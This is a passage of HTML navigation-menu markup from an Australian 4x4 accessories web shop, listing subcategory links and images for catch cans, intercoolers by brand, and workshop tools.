													<a href="https://www.4x4modsaustralia.com.au/12v-power-supply-equipment/~-7622"><img src="/assets/webshop/cms/22/7622.png?1705451369" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/12v-power-supply-equipment/~-7622"><h3 href="https://www.4x4modsaustralia.com.au/12v-power-supply-equipment/~-7622" class="p-0 nav-link">12v Power Supply Equipment</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/12v-power-supply-equipment/~-7622" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/catch-cans/" class="list-categ nav-link d-block">Catch Cans</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/catch-cans/"><h3 class="text-uppercase mb-0">Catch Cans</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/hpd-catch-cans/"><img src="/assets/webshop/cms/53/7553.jpg?1626042656" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/hpd-catch-cans/"><h3 href="https://www.4x4modsaustralia.com.au/catch-cans/hpd-catch-cans/" class="p-0 nav-link">HPD Catch Cans</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/hpd-catch-cans/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/aeroflow-catch-cans/"><img src="/assets/webshop/cms/54/7554.jpg?1626042480" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/aeroflow-catch-cans/"><h3 href="https://www.4x4modsaustralia.com.au/catch-cans/aeroflow-catch-cans/" class="p-0 nav-link">Aeroflow Catch Cans</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/aeroflow-catch-cans/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/mishimoto-catch-cans/"><img src="/assets/webshop/cms/56/7556.png?1626042707" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/mishimoto-catch-cans/"><h3 href="https://www.4x4modsaustralia.com.au/catch-cans/mishimoto-catch-cans/" class="p-0 nav-link">Mishimoto Catch Cans</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/mishimoto-catch-cans/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/vibrant-catch-cans/"><img src="/assets/webshop/cms/57/7557.jpg?1626042788" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/vibrant-catch-cans/"><h3 href="https://www.4x4modsaustralia.com.au/catch-cans/vibrant-catch-cans/" class="p-0 nav-link">Vibrant Performance Catch Cans</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/vibrant-catch-cans/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/raceworks-catch-cans/"><img src="/assets/webshop/cms/58/7558.jpg?1626042734" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/raceworks-catch-cans/"><h3 href="https://www.4x4modsaustralia.com.au/catch-cans/raceworks-catch-cans/" class="p-0 nav-link">Raceworks Catch Cans</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/raceworks-catch-cans/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/process-west-catch-cans/"><img src="/assets/webshop/cms/59/7559.jpg?1626042757" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/process-west-catch-cans/"><h3 href="https://www.4x4modsaustralia.com.au/catch-cans/process-west-catch-cans/" class="p-0 nav-link">Process West Catch Cans</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/process-west-catch-cans/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/forefront-catch-cans/"><img src="/assets/webshop/cms/60/7560.jpg?1626042594" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/forefront-catch-cans/"><h3 href="https://www.4x4modsaustralia.com.au/catch-cans/forefront-catch-cans/" class="p-0 nav-link">ForeFront Catch Cans</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/catch-cans/forefront-catch-cans/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/intercoolers/" class="list-categ nav-link d-block">Intercoolers</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/intercoolers/"><h3 class="text-uppercase mb-0">Intercoolers</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/aeroflow-intercoolers/"><img src="/assets/webshop/cms/63/7563.jpg?1626224277" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/aeroflow-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/aeroflow-intercoolers/" class="p-0 nav-link">Aeroflow Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/aeroflow-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/afe-intercoolers/"><img src="/assets/webshop/cms/64/7564.jpg?1626224287" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/afe-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/afe-intercoolers/" class="p-0 nav-link">aFe Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/afe-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/ati-industries-intercoolers/"><img src="/assets/webshop/cms/65/7565.jpg?1626224296" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/ati-industries-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/ati-industries-intercoolers/" class="p-0 nav-link">ATI Industries Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/ati-industries-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/forefront-industries-intercoolers/"><img src="/assets/webshop/cms/66/7566.jpg?1626224357" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/forefront-industries-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/forefront-industries-intercoolers/" class="p-0 nav-link">Forefront Industries Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/forefront-industries-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/hpd-intercoolers/"><img src="/assets/webshop/cms/67/7567.jpg?1626224391" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/hpd-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/hpd-intercoolers/" class="p-0 nav-link">HPD Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/hpd-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/injen-intercoolers/"><img src="/assets/webshop/cms/68/7568.jpg?1626224412" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/injen-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/injen-intercoolers/" class="p-0 nav-link">Injen Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/injen-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/jayrad-intercoolers/"><img src="/assets/webshop/cms/69/7569.jpg?1626224449" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/jayrad-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/jayrad-intercoolers/" class="p-0 nav-link">Jayrad Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/jayrad-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/mishimoto-intercoolers/"><img src="/assets/webshop/cms/70/7570.jpg?1626224485" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/mishimoto-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/mishimoto-intercoolers/" class="p-0 nav-link">Mishimoto Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/mishimoto-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/pwr-intercoolers/"><img src="/assets/webshop/cms/71/7571.jpg?1626224647" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/pwr-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/pwr-intercoolers/" class="p-0 nav-link">PWR Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/pwr-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/plazmaman/"><img src="/assets/webshop/cms/72/7572.jpg?1626224622" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/plazmaman/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/plazmaman/" class="p-0 nav-link">Plazmaman Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/plazmaman/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/vibrant-performance-intercoolers/"><img src="/assets/webshop/cms/73/7573.jpg?1626224698" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/vibrant-performance-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/vibrant-performance-intercoolers/" class="p-0 nav-link">Vibrant Performance Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/vibrant-performance-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/process-west-intercoolers/"><img src="/assets/webshop/cms/74/7574.jpg?1626224672" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/process-west-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/process-west-intercoolers/" class="p-0 nav-link">Process West Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/process-west-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/performance-diesel-intercoolers/"><img src="/assets/webshop/cms/75/7575.jpg?1626224546" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/performance-diesel-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/performance-diesel-intercoolers/" class="p-0 nav-link">Performance Diesel Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/performance-diesel-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/platinum-mechanical-and-suspension-intercoolers/"><img src="/assets/webshop/cms/76/7576.jpg?1626224601" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/platinum-mechanical-and-suspension-intercoolers/"><h3 href="https://www.4x4modsaustralia.com.au/intercoolers/platinum-mechanical-and-suspension-intercoolers/" class="p-0 nav-link">Platinum Mechanical and Suspension Intercoolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/intercoolers/platinum-mechanical-and-suspension-intercoolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/tools/" class="list-categ nav-link d-block">Tools</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/tools/"><h3 class="text-uppercase mb-0">Tools</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Shop-Vacs/"><img src="/assets/webshop/cms/71/8271.webp?1750391205" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Shop-Vacs/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Shop-Vacs/" class="p-0 nav-link">Shop Vacs</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Shop-Vacs/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Compressors/"><img src="/assets/webshop/cms/72/8272.webp?1750391127" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Compressors/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Compressors/" class="p-0 nav-link">Compressors</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Compressors/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Air-tools/"><img src="/assets/webshop/cms/73/8273.webp?1750391110" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Air-tools/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Air-tools/" class="p-0 nav-link">Air Tools</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Air-tools/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Pressure-Washers/"><img src="/assets/webshop/cms/74/8274.webp?1750391181" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Pressure-Washers/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Pressure-Washers/" class="p-0 nav-link">Pressure Washers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Pressure-Washers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Striking-Cutting-Fastening/"><img src="/assets/webshop/cms/75/8275.webp?1750391307" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Striking-Cutting-Fastening/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Striking-Cutting-Fastening/" class="p-0 nav-link">Striking, Cutting & Fastening</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Striking-Cutting-Fastening/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Specialty-tools-Workshop-Lighting/"><img src="/assets/webshop/cms/76/8276.webp?1750391236" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Specialty-tools-Workshop-Lighting/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Specialty-tools-Workshop-Lighting/" class="p-0 nav-link">Specialty Tools, Workshop & Lighting</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Specialty-tools-Workshop-Lighting/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Spanners-Shifters/"><img src="/assets/webshop/cms/77/8277.webp?1750391224" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Spanners-Shifters/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Spanners-Shifters/" class="p-0 nav-link">Spanners & Shifters</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Spanners-Shifters/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/"><img src="/assets/webshop/cms/78/8278.webp?1750391216" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/" class="p-0 nav-link">Sockets & Accessories</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/1-1/2-Drive/">1 1/2" Drive</a></li><li><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/1-Drive/">1" Drive</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Hex-Torx-Keys/"><img src="/assets/webshop/cms/81/8281.webp?1750391157" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Hex-Torx-Keys/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Hex-Torx-Keys/" class="p-0 nav-link">Hex & Torx Keys</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Hex-Torx-Keys/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Tool-Kits/"><img src="/assets/webshop/cms/82/8282.webp?1750391317" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Tool-Kits/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Tool-Kits/" class="p-0 nav-link">Tool Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Tool-Kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Screwdrivers-Bit-Sets/"><img src="/assets/webshop/cms/83/8283.webp?1750391196" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Screwdrivers-Bit-Sets/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Screwdrivers-Bit-Sets/" class="p-0 nav-link">Screwdrivers & Bit Sets</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Screwdrivers-Bit-Sets/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Pliers-Cutters/"><img src="/assets/webshop/cms/84/8284.webp?1750391171" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Pliers-Cutters/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Pliers-Cutters/" class="p-0 nav-link">Pliers & Cutters</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Pliers-Cutters/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Storage-Solutions/"><img src="/assets/webshop/cms/85/8285.webp?1750391249" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Storage-Solutions/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Storage-Solutions/" class="p-0 nav-link">Storage Solutions</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Storage-Solutions/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Cordless-tools/"><img src="/assets/webshop/cms/86/8286.webp?1750391140" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Cordless-tools/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Cordless-tools/" class="p-0 nav-link">Cordless Tools</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Cordless-tools/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Generators/"><img src="/assets/webshop/cms/87/8287.webp?1750391150" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Generators/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Generators/" class="p-0 nav-link">Generators</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Generators/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
